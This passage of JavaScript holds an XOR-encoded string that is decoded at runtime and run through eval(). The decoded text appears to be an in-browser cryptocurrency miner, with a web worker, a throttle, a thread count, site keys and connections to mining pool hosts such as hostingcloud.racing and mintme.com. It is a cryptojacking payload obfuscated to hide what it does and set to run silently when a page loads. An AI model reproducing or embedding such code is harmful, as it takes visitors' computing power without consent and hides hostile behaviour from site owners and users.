10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aaU\x14U_H\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02H@]czUKa\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ak^fnJa\x1b_\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)